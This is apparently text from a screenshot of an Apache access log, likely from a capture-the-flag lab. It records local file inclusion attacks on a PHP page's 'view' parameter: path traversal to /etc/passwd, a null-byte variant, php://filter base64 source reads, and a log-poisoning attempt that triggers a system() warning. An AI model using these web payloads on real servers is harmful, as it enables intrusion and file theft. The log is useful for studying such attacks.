 10.10.184.42/?view=dog/../../../../&ext=/var/log/apache2/access.log
+0000] "GET /?view=dog/../../../../../../../../../etc/passwd HTTP/1.1" 200 706 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0)
Gecko/20100101 Firefox/101.0" 127.0.0.1 - - [04/Jul/2022:23:05:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[04/Jul/2022:23:06:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 - - [04/Jul/2022:23:06:13 +0000] "GET /?view=dog
/../../../../../../../../../etc/passwd%00 HTTP/1.1" 200 661 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0"
127.0.0.1 - - [04/Jul/2022:23:06:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:07:13 +0000]
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 - - [04/Jul/2022:23:07:29 +0000] "GET /?view=php://filter/convert.base64-
encode/resource= HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 10.8.13.8 - -
[04/Jul/2022:23:07:33 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1" 200 607 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 127.0.0.1 - - [04/Jul/2022:23:07:44 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:08:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:08:44
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 - - [04/Jul/2022:23:08:59 +0000] "GET /?view=php://filter
/convert.base64-encode/resource=index HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101
Firefox/101.0" 10.8.13.8 - - [04/Jul/2022:23:09:07 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../index
HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0" 127.0.0.1 - - [04/Jul/2022:23:09:15
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:09:45 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:10:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:10:46
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:11:16 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:11:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:12:17
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:12:47 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:13:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:13:48
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:14:18 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:14:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:15:19
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:15:50 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:16:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:16:50
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:17:21 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:17:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:18:21
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:18:52 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:19:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:19:52
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:20:23 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:20:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul
/2022:23:21:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:21:54 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:22:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul
/2022:23:22:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:23:25 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:23:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul
/2022:23:24:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:24:56 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:25:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul
/2022:23:25:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:26:27 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [04/Jul/2022:23:26:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.13.8 - - [04/Jul
/2022:23:27:17 +0000] "GET / HTTP/1.1" 200 615 "-" "
Warning: system(): Cannot execute a blank command in /var/log/apache2/access.log on line 87
" 127.0.0.1 - - [04/Jul/2022:23:27:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"